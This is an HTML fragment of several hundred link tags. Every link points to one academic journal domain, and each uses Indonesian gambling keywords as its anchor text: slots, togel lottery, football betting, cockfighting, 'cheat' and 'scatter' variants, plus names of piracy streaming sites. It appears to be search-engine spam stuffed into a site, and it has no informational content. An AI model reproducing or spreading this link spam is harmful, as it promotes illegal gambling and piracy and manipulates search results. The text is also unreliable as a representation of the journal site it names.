    <a href="https://journal.stiemb.ac.id/">livescore</a>
    <a href="https://journal.stiemb.ac.id/">slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bersatutoto</a>
    <a href="https://journal.stiemb.ac.id/">crystalslot</a>
    <a href="https://journal.stiemb.ac.id/">crystaltoto</a>
    <a href="https://journal.stiemb.ac.id/">polisislot</a>
    <a href="https://journal.stiemb.ac.id/">polisitogel</a>
    <a href="https://journal.stiemb.ac.id/">slot2024</a>
    <a href="https://journal.stiemb.ac.id/">daftar akun jp</a>
    <a href="https://journal.stiemb.ac.id/">mudah maxween</a>
    <a href="https://journal.stiemb.ac.id/">gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways</a>
    <a href="https://journal.stiemb.ac.id/">mahjongways2</a>
    <a href="https://journal.stiemb.ac.id/">link slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">topbet4d</a>
    <a href="https://journal.stiemb.ac.id/">ladangtoto2</a>
    <a href="https://journal.stiemb.ac.id/">nukegaming</a>
    <a href="https://journal.stiemb.ac.id/">onixgaming</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">joker123</a>
    <a href="https://journal.stiemb.ac.id/">akun demo</a>
    <a href="https://journal.stiemb.ac.id/">idn slot</a>
    <a href="https://journal.stiemb.ac.id/">sv388</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun vip</a>
    <a href="https://journal.stiemb.ac.id/">anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">judi bola</a>
    <a href="https://journal.stiemb.ac.id/">nowgoal</a>
    <a href="https://journal.stiemb.ac.id/">spbo</a>
    <a href="https://journal.stiemb.ac.id/">unogoal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro platinum</a>
    <a href="https://journal.stiemb.ac.id/">akun pro silver</a>
    <a href="https://journal.stiemb.ac.id/">akun pro gold</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun pro malaysia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun pro rusia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun pro taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun pro vip</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bronze</a>
    <a href="https://journal.stiemb.ac.id/">akun pro filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro australia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro amerika</a>
    <a href="https://journal.stiemb.ac.id/">akun pro inggris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">akun pro macau</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jerman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro italy</a>
    <a href="https://journal.stiemb.ac.id/">akun pro turki</a>
    <a href="https://journal.stiemb.ac.id/">akun pro ukraina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wuhan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sydney</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sgp</a>
    <a href="https://journal.stiemb.ac.id/">akun pro japan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro cambodia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hk</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea utara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro seoul</a>
    <a href="https://journal.stiemb.ac.id/">akun pro korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">akun pro beijing</a>
    <a href="https://journal.stiemb.ac.id/">akun pro shanghai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro nusantara</a>
    <a href="https://journal.stiemb.ac.id/">akun pro indonesia</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jakarta</a>
    <a href="https://journal.stiemb.ac.id/">akun pro surabaya</a>
    <a href="https://journal.stiemb.ac.id/">akun pro medan</a>
    <a href="https://journal.stiemb.ac.id/">akun pro solo</a>
    <a href="https://journal.stiemb.ac.id/">akun pro prancis</a>
    <a href="https://journal.stiemb.ac.id/">akun pro roma</a>
    <a href="https://journal.stiemb.ac.id/">akun pro koi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spaceman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro bandung</a>
    <a href="https://journal.stiemb.ac.id/">akun pro new zealand</a>
    <a href="https://journal.stiemb.ac.id/">akun pro jamaica</a>
    <a href="https://journal.stiemb.ac.id/">akun pro yaman</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">akun pro irak</a>
    <a href="https://journal.stiemb.ac.id/">akun pro iran</a>
    <a href="https://journal.stiemb.ac.id/">akun pro palestina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro israel</a>
    <a href="https://journal.stiemb.ac.id/">akun pro dubai</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wales</a>
    <a href="https://journal.stiemb.ac.id/">akun pro poland</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mexico</a>
    <a href="https://journal.stiemb.ac.id/">akun pro canada</a>
    <a href="https://journal.stiemb.ac.id/">akun pro argentina</a>
    <a href="https://journal.stiemb.ac.id/">akun pro portugal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spanyol</a>
    <a href="https://journal.stiemb.ac.id/">akun pro spain</a>
    <a href="https://journal.stiemb.ac.id/">akun pro real madrid</a>
    <a href="https://journal.stiemb.ac.id/">akun pro barcelona</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester united</a>
    <a href="https://journal.stiemb.ac.id/">akun pro manchester city</a>
    <a href="https://journal.stiemb.ac.id/">akun pro liverpool</a>
    <a href="https://journal.stiemb.ac.id/">akun pro arsenal</a>
    <a href="https://journal.stiemb.ac.id/">akun pro wibu</a>
    <a href="https://journal.stiemb.ac.id/">akun pro hotman paris</a>
    <a href="https://journal.stiemb.ac.id/">akun pro raffi ahmad</a>
    <a href="https://journal.stiemb.ac.id/">akun pro mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">otakudesu</a>
    <a href="https://journal.stiemb.ac.id/">samehadaku</a>
    <a href="https://journal.stiemb.ac.id/">lk21</a>
    <a href="https://journal.stiemb.ac.id/">layarkaca21</a>
    <a href="https://journal.stiemb.ac.id/">gudangmovies</a>
    <a href="https://journal.stiemb.ac.id/">judi bola euro</a>
    <a href="https://journal.stiemb.ac.id/">judi bola ucl</a>
    <a href="https://journal.stiemb.ac.id/">judi bola world cup</a>
    <a href="https://journal.stiemb.ac.id/">cashback slot</a>
    <a href="https://journal.stiemb.ac.id/">cashback bola</a>
    <a href="https://journal.stiemb.ac.id/">cashback togel</a>
    <a href="https://journal.stiemb.ac.id/">cashback sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cashback gratis</a>
    <a href="https://journal.stiemb.ac.id/">cashback judi</a>
    <a href="https://journal.stiemb.ac.id/">freespin slot</a>
    <a href="https://journal.stiemb.ac.id/">freespin bola</a>
    <a href="https://journal.stiemb.ac.id/">freespin togel</a>
    <a href="https://journal.stiemb.ac.id/">freespin sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">freespin gratis</a>
    <a href="https://journal.stiemb.ac.id/">freespin judi</a>
    <a href="https://journal.stiemb.ac.id/">rollingan slot</a>
    <a href="https://journal.stiemb.ac.id/">rollingan bola</a>
    <a href="https://journal.stiemb.ac.id/">rollingan togel</a>
    <a href="https://journal.stiemb.ac.id/">rollingan sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">rollingan gratis</a>
    <a href="https://journal.stiemb.ac.id/">rollingan judi</a>
    <a href="https://journal.stiemb.ac.id/">cheat slot</a>
    <a href="https://journal.stiemb.ac.id/">cheat bola</a>
    <a href="https://journal.stiemb.ac.id/">cheat togel</a>
    <a href="https://journal.stiemb.ac.id/">cheat sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">cheat gratis</a>
    <a href="https://journal.stiemb.ac.id/">cheat judi</a>
    <a href="https://journal.stiemb.ac.id/">tembak ikan online</a>
    <a href="https://journal.stiemb.ac.id/">bonus tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">slot freespin</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 5x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 25x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 100x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 50x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 20x</a>
    <a href="https://journal.stiemb.ac.id/">bonus freespin 10x</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter putih</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter hijau diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter biru diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter merah diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter perak</a>
    <a href="https://journal.stiemb.ac.id/">scatter mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">scatter coklat</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning emas</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning pink</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter kuning diamond</a>
    <a href="https://journal.stiemb.ac.id/">scatter ungu</a>
    <a href="https://journal.stiemb.ac.id/">scatter abu</a>
    <a href="https://journal.stiemb.ac.id/">scatter 1000x</a>
    <a href="https://journal.stiemb.ac.id/">scatter 500x</a>
    <a href="https://journal.stiemb.ac.id/">scatter platinum</a>
    <a href="https://journal.stiemb.ac.id/">scatter silver</a>
    <a href="https://journal.stiemb.ac.id/">scatter gold</a>
    <a href="https://journal.stiemb.ac.id/">scatter hongkong</a>
    <a href="https://journal.stiemb.ac.id/">scatter jepang</a>
    <a href="https://journal.stiemb.ac.id/">scatter kamboja</a>
    <a href="https://journal.stiemb.ac.id/">scatter malaysia</a>
    <a href="https://journal.stiemb.ac.id/">scatter myanmar</a>
    <a href="https://journal.stiemb.ac.id/">scatter rusia</a>
    <a href="https://journal.stiemb.ac.id/">scatter singapore</a>
    <a href="https://journal.stiemb.ac.id/">scatter taiwan</a>
    <a href="https://journal.stiemb.ac.id/">scatter thailand</a>
    <a href="https://journal.stiemb.ac.id/">scatter vietnam</a>
    <a href="https://journal.stiemb.ac.id/">scatter vip</a>
    <a href="https://journal.stiemb.ac.id/">scatter bronze</a>
    <a href="https://journal.stiemb.ac.id/">scatter filipina</a>
    <a href="https://journal.stiemb.ac.id/">scatter australia</a>
    <a href="https://journal.stiemb.ac.id/">scatter amerika</a>
    <a href="https://journal.stiemb.ac.id/">scatter inggris</a>
    <a href="https://journal.stiemb.ac.id/">scatter tiongkok</a>
    <a href="https://journal.stiemb.ac.id/">scatter macau</a>
    <a href="https://journal.stiemb.ac.id/">scatter jerman</a>
    <a href="https://journal.stiemb.ac.id/">scatter italy</a>
    <a href="https://journal.stiemb.ac.id/">scatter turki</a>
    <a href="https://journal.stiemb.ac.id/">scatter ukraina</a>
    <a href="https://journal.stiemb.ac.id/">scatter wuhan</a>
    <a href="https://journal.stiemb.ac.id/">scatter sydney</a>
    <a href="https://journal.stiemb.ac.id/">scatter sgp</a>
    <a href="https://journal.stiemb.ac.id/">scatter japan</a>
    <a href="https://journal.stiemb.ac.id/">scatter cambodia</a>
    <a href="https://journal.stiemb.ac.id/">scatter hk</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea utara</a>
    <a href="https://journal.stiemb.ac.id/">scatter seoul</a>
    <a href="https://journal.stiemb.ac.id/">scatter korea selatan</a>
    <a href="https://journal.stiemb.ac.id/">scatter pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">scatter beijing</a>
    <a href="https://journal.stiemb.ac.id/">scatter shanghai</a>
    <a href="https://journal.stiemb.ac.id/">scatter nusantara</a>
    <a href="https://journal.stiemb.ac.id/">scatter indonesia</a>
    <a href="https://journal.stiemb.ac.id/">scatter jakarta</a>
    <a href="https://journal.stiemb.ac.id/">scatter surabaya</a>
    <a href="https://journal.stiemb.ac.id/">scatter medan</a>
    <a href="https://journal.stiemb.ac.id/">scatter solo</a>
    <a href="https://journal.stiemb.ac.id/">scatter prancis</a>
    <a href="https://journal.stiemb.ac.id/">scatter roma</a>
    <a href="https://journal.stiemb.ac.id/">scatter koi</a>
    <a href="https://journal.stiemb.ac.id/">scatter sweet bonanza</a>
    <a href="https://journal.stiemb.ac.id/">scatter spaceman</a>
    <a href="https://journal.stiemb.ac.id/">scatter bandung</a>
    <a href="https://journal.stiemb.ac.id/">scatter new zealand</a>
    <a href="https://journal.stiemb.ac.id/">scatter jamaica</a>
    <a href="https://journal.stiemb.ac.id/">scatter yaman</a>
    <a href="https://journal.stiemb.ac.id/">scatter arab saudi</a>
    <a href="https://journal.stiemb.ac.id/">scatter irak</a>
    <a href="https://journal.stiemb.ac.id/">scatter iran</a>
    <a href="https://journal.stiemb.ac.id/">scatter palestina</a>
    <a href="https://journal.stiemb.ac.id/">scatter israel</a>
    <a href="https://journal.stiemb.ac.id/">scatter dubai</a>
    <a href="https://journal.stiemb.ac.id/">scatter wales</a>
    <a href="https://journal.stiemb.ac.id/">scatter poland</a>
    <a href="https://journal.stiemb.ac.id/">scatter mexico</a>
    <a href="https://journal.stiemb.ac.id/">scatter canada</a>
    <a href="https://journal.stiemb.ac.id/">scatter argentina</a>
    <a href="https://journal.stiemb.ac.id/">scatter portugal</a>
    <a href="https://journal.stiemb.ac.id/">scatter spanyol</a>
    <a href="https://journal.stiemb.ac.id/">scatter spain</a>
    <a href="https://journal.stiemb.ac.id/">scatter real madrid</a>
    <a href="https://journal.stiemb.ac.id/">scatter barcelona</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester united</a>
    <a href="https://journal.stiemb.ac.id/">scatter manchester city</a>
    <a href="https://journal.stiemb.ac.id/">scatter liverpool</a>
    <a href="https://journal.stiemb.ac.id/">scatter arsenal</a>
    <a href="https://journal.stiemb.ac.id/">bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 25k</a>
    <a href="https://journal.stiemb.ac.id/">slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">slot server kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot88</a>
    <a href="https://journal.stiemb.ac.id/">slot asia</a>
    <a href="https://journal.stiemb.ac.id/">slot habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">slot jp</a>
    <a href="https://journal.stiemb.ac.id/">slot mania</a>
    <a href="https://journal.stiemb.ac.id/">slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot pgsoft</a>
    <a href="https://journal.stiemb.ac.id/">slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot receh</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp live</a>
    <a href="https://journal.stiemb.ac.id/">asia88</a>
    <a href="https://journal.stiemb.ac.id/">slot gampang menang</a>
    <a href="https://journal.stiemb.ac.id/">slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">parlay bola</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">Slot</a>
    <a href="https://journal.stiemb.ac.id/">slot toto</a>
    <a href="https://journal.stiemb.ac.id/">slot wso</a>
    <a href="https://journal.stiemb.ac.id/">slot zeus</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">toto cambodia</a>
    <a href="https://journal.stiemb.ac.id/">toto china</a>
    <a href="https://journal.stiemb.ac.id/">toto hk</a>
    <a href="https://journal.stiemb.ac.id/">toto jepang</a>
    <a href="https://journal.stiemb.ac.id/">toto macau</a>
    <a href="https://journal.stiemb.ac.id/">toto sdy</a>
    <a href="https://journal.stiemb.ac.id/">toto sgp</a>
    <a href="https://journal.stiemb.ac.id/">toto taiwan</a>
    <a href="https://journal.stiemb.ac.id/">toto togel</a>
    <a href="https://journal.stiemb.ac.id/">toto korea</a>
    <a href="https://journal.stiemb.ac.id/">toto amerika</a>
    <a href="https://journal.stiemb.ac.id/">toto inggris</a>
    <a href="https://journal.stiemb.ac.id/">toto wuhan</a>
    <a href="https://journal.stiemb.ac.id/">toto japan</a>
    <a href="https://journal.stiemb.ac.id/">toto taipei</a>
    <a href="https://journal.stiemb.ac.id/">toto myanmar</a>
    <a href="https://journal.stiemb.ac.id/">toto malaysia</a>
    <a href="https://journal.stiemb.ac.id/">toto rusia</a>
    <a href="https://journal.stiemb.ac.id/">toto ukraina</a>
    <a href="https://journal.stiemb.ac.id/">toto india</a>
    <a href="https://journal.stiemb.ac.id/">toto canada</a>
    <a href="https://journal.stiemb.ac.id/">togel cambodia</a>
    <a href="https://journal.stiemb.ac.id/">togel china</a>
    <a href="https://journal.stiemb.ac.id/">togel hk</a>
    <a href="https://journal.stiemb.ac.id/">togel jepang</a>
    <a href="https://journal.stiemb.ac.id/">togel macau</a>
    <a href="https://journal.stiemb.ac.id/">togel sdy</a>
    <a href="https://journal.stiemb.ac.id/">togel sgp</a>
    <a href="https://journal.stiemb.ac.id/">togel taiwan</a>
    <a href="https://journal.stiemb.ac.id/">togel indonesia</a>
    <a href="https://journal.stiemb.ac.id/">togel kl</a>
    <a href="https://journal.stiemb.ac.id/">togel togel</a>
    <a href="https://journal.stiemb.ac.id/">togel korea</a>
    <a href="https://journal.stiemb.ac.id/">togel amerika</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel wuhan</a>
    <a href="https://journal.stiemb.ac.id/">togel japan</a>
    <a href="https://journal.stiemb.ac.id/">togel taipei</a>
    <a href="https://journal.stiemb.ac.id/">togel myanmar</a>
    <a href="https://journal.stiemb.ac.id/">togel malaysia</a>
    <a href="https://journal.stiemb.ac.id/">togel rusia</a>
    <a href="https://journal.stiemb.ac.id/">togel ukraina</a>
    <a href="https://journal.stiemb.ac.id/">togel india</a>
    <a href="https://journal.stiemb.ac.id/">togel canada</a>
    <a href="https://journal.stiemb.ac.id/">togel hongkong</a>
    <a href="https://journal.stiemb.ac.id/">togel tokyo</a>
    <a href="https://journal.stiemb.ac.id/">togel kyoto</a>
    <a href="https://journal.stiemb.ac.id/">togel okinawa</a>
    <a href="https://journal.stiemb.ac.id/">togel shanghai</a>
    <a href="https://journal.stiemb.ac.id/">togel beijing</a>
    <a href="https://journal.stiemb.ac.id/">togel budapest</a>
    <a href="https://journal.stiemb.ac.id/">togel austria</a>
    <a href="https://journal.stiemb.ac.id/">togel ceko</a>
    <a href="https://journal.stiemb.ac.id/">togel jerman</a>
    <a href="https://journal.stiemb.ac.id/">togel berlin</a>
    <a href="https://journal.stiemb.ac.id/">togel hongaria</a>
    <a href="https://journal.stiemb.ac.id/">togel swiss</a>
    <a href="https://journal.stiemb.ac.id/">togel bromo</a>
    <a href="https://journal.stiemb.ac.id/">togel yogyakarta</a>
    <a href="https://journal.stiemb.ac.id/">togel medan</a>
    <a href="https://journal.stiemb.ac.id/">togel malang</a>
    <a href="https://journal.stiemb.ac.id/">togel bogor</a>
    <a href="https://journal.stiemb.ac.id/">togel banten</a>
    <a href="https://journal.stiemb.ac.id/">togel surabaya</a>
    <a href="https://journal.stiemb.ac.id/">togel semarang</a>
    <a href="https://journal.stiemb.ac.id/">togel inggris</a>
    <a href="https://journal.stiemb.ac.id/">togel london</a>
    <a href="https://journal.stiemb.ac.id/">togel new york</a>
    <a href="https://journal.stiemb.ac.id/">togel alabama</a>
    <a href="https://journal.stiemb.ac.id/">togel california</a>
    <a href="https://journal.stiemb.ac.id/">togel washington</a>
    <a href="https://journal.stiemb.ac.id/">togel texas</a>
    <a href="https://journal.stiemb.ac.id/">togel wales</a>
    <a href="https://journal.stiemb.ac.id/">togel irlandia</a>
    <a href="https://journal.stiemb.ac.id/">togel alaska</a>
    <a href="https://journal.stiemb.ac.id/">togel korea utara</a>
    <a href="https://journal.stiemb.ac.id/">togel pyongyang</a>
    <a href="https://journal.stiemb.ac.id/">togel kamboja</a>
    <a href="https://journal.stiemb.ac.id/">togel buffalo</a>
    <a href="https://journal.stiemb.ac.id/">togel europe</a>
    <a href="https://journal.stiemb.ac.id/">togel eropa</a>
    <a href="https://journal.stiemb.ac.id/">togel afrika</a>
    <a href="https://journal.stiemb.ac.id/">togel australia</a>
    <a href="https://journal.stiemb.ac.id/">togel sydney</a>
    <a href="https://journal.stiemb.ac.id/">togel melbourne</a>
    <a href="https://journal.stiemb.ac.id/">togel new zealand</a>
    <a href="https://journal.stiemb.ac.id/">togel atlanta</a>
    <a href="https://journal.stiemb.ac.id/">togel marlyland</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel kentucky</a>
    <a href="https://journal.stiemb.ac.id/">togel bangkok</a>
    <a href="https://journal.stiemb.ac.id/">togel poipet</a>
    <a href="https://journal.stiemb.ac.id/">togel kps</a>
    <a href="https://journal.stiemb.ac.id/">togel phnom penh</a>
    <a href="https://journal.stiemb.ac.id/">togel chrey thum</a>
    <a href="https://journal.stiemb.ac.id/">togel kampung dewa</a>
    <a href="https://journal.stiemb.ac.id/">togel lampung</a>
    <a href="https://journal.stiemb.ac.id/">togel riau</a>
    <a href="https://journal.stiemb.ac.id/">togel pekan baru</a>
    <a href="https://journal.stiemb.ac.id/">togel siem riep</a>
    <a href="https://journal.stiemb.ac.id/">togel sulawesi</a>
    <a href="https://journal.stiemb.ac.id/">togel kalimantan</a>
    <a href="https://journal.stiemb.ac.id/">togel papua</a>
    <a href="https://journal.stiemb.ac.id/">togel papua nugini</a>
    <a href="https://journal.stiemb.ac.id/">togel timor leste</a>
    <a href="https://journal.stiemb.ac.id/">togel laos</a>
    <a href="https://journal.stiemb.ac.id/">togel hanoi</a>
    <a href="https://journal.stiemb.ac.id/">togel hociminh</a>
    <a href="https://journal.stiemb.ac.id/">togel king kong</a>
    <a href="https://journal.stiemb.ac.id/">togel georgia</a>
    <a href="https://journal.stiemb.ac.id/">togel indiana</a>
    <a href="https://journal.stiemb.ac.id/">togel wisconsin</a>
    <a href="https://journal.stiemb.ac.id/">togel oregon</a>
    <a href="https://journal.stiemb.ac.id/">togel tennesse</a>
    <a href="https://journal.stiemb.ac.id/">togel florida</a>
    <a href="https://journal.stiemb.ac.id/">togel rhode island</a>
    <a href="https://journal.stiemb.ac.id/">togel pennysylvania</a>
    <a href="https://journal.stiemb.ac.id/">togel illinois</a>
    <a href="https://journal.stiemb.ac.id/">togel missouri</a>
    <a href="https://journal.stiemb.ac.id/">togel delaware</a>
    <a href="https://journal.stiemb.ac.id/">togel carolina</a>
    <a href="https://journal.stiemb.ac.id/">togel germany</a>
    <a href="https://journal.stiemb.ac.id/">togel england</a>
    <a href="https://journal.stiemb.ac.id/">togel france</a>
    <a href="https://journal.stiemb.ac.id/">togel prancis</a>
    <a href="https://journal.stiemb.ac.id/">togel paris</a>
    <a href="https://journal.stiemb.ac.id/">togel spain</a>
    <a href="https://journal.stiemb.ac.id/">togel barcelona</a>
    <a href="https://journal.stiemb.ac.id/">togel real madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel atletico madrid</a>
    <a href="https://journal.stiemb.ac.id/">togel croatia</a>
    <a href="https://journal.stiemb.ac.id/">togel kroasia</a>
    <a href="https://journal.stiemb.ac.id/">togel singapore</a>
    <a href="https://journal.stiemb.ac.id/">togel kremlin</a>
    <a href="https://journal.stiemb.ac.id/">togel kyiv</a>
    <a href="https://journal.stiemb.ac.id/">togel ohio</a>
    <a href="https://journal.stiemb.ac.id/">togel bullseye</a>
    <a href="https://journal.stiemb.ac.id/">togel phoenix</a>
    <a href="https://journal.stiemb.ac.id/">togel phuket</a>
    <a href="https://journal.stiemb.ac.id/">togel mongolia</a>
    <a href="https://journal.stiemb.ac.id/">togel spanyol</a>
    <a href="https://journal.stiemb.ac.id/">togel portugal</a>
    <a href="https://journal.stiemb.ac.id/">togel denmark</a>
    <a href="https://journal.stiemb.ac.id/">togel norwegia</a>
    <a href="https://journal.stiemb.ac.id/">togel viking</a>
    <a href="https://journal.stiemb.ac.id/">togel odin</a>
    <a href="https://journal.stiemb.ac.id/">togel zeus</a>
    <a href="https://journal.stiemb.ac.id/">togel olympus</a>
    <a href="https://journal.stiemb.ac.id/">togel gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel ares</a>
    <a href="https://journal.stiemb.ac.id/">togel artemis</a>
    <a href="https://journal.stiemb.ac.id/">togel yunani</a>
    <a href="https://journal.stiemb.ac.id/">togel pcso</a>
    <a href="https://journal.stiemb.ac.id/">togel portland</a>
    <a href="https://journal.stiemb.ac.id/">togel bogota</a>
    <a href="https://journal.stiemb.ac.id/">togel new jersey</a>
    <a href="https://journal.stiemb.ac.id/">togel solo</a>
    <a href="https://journal.stiemb.ac.id/">togel madura</a>
    <a href="https://journal.stiemb.ac.id/">togel makasar</a>
    <a href="https://journal.stiemb.ac.id/">togel ikn</a>
    <a href="https://journal.stiemb.ac.id/">togel nusantara</a>
    <a href="https://journal.stiemb.ac.id/">togel balikpapan</a>
    <a href="https://journal.stiemb.ac.id/">togel mumbai</a>
    <a href="https://journal.stiemb.ac.id/">togel pakistan</a>
    <a href="https://journal.stiemb.ac.id/">togel afganistan</a>
    <a href="https://journal.stiemb.ac.id/">togel maroko</a>
    <a href="https://journal.stiemb.ac.id/">togel italy</a>
    <a href="https://journal.stiemb.ac.id/">togel italia</a>
    <a href="https://journal.stiemb.ac.id/">togel juventus</a>
    <a href="https://journal.stiemb.ac.id/">togel intermilan</a>
    <a href="https://journal.stiemb.ac.id/">togel ac milan</a>
    <a href="https://journal.stiemb.ac.id/">togel sweet bonaza</a>
    <a href="https://journal.stiemb.ac.id/">togel starlight princess</a>
    <a href="https://journal.stiemb.ac.id/">togel bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of olmypus</a>
    <a href="https://journal.stiemb.ac.id/">togel gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">togel wild west gold</a>
    <a href="https://journal.stiemb.ac.id/">togel lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">live draw cambodia</a>
    <a href="https://journal.stiemb.ac.id/">live draw china</a>
    <a href="https://journal.stiemb.ac.id/">live draw hk</a>
    <a href="https://journal.stiemb.ac.id/">live draw jepang</a>
    <a href="https://journal.stiemb.ac.id/">live draw macau</a>
    <a href="https://journal.stiemb.ac.id/">live draw sdy</a>
    <a href="https://journal.stiemb.ac.id/">live draw sgp</a>
    <a href="https://journal.stiemb.ac.id/">live draw taiwan</a>
    <a href="https://journal.stiemb.ac.id/">live draw indonesia</a>
    <a href="https://journal.stiemb.ac.id/">live draw kl</a>
    <a href="https://journal.stiemb.ac.id/">live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">live draw korea</a>
    <a href="https://journal.stiemb.ac.id/">live draw amerika</a>
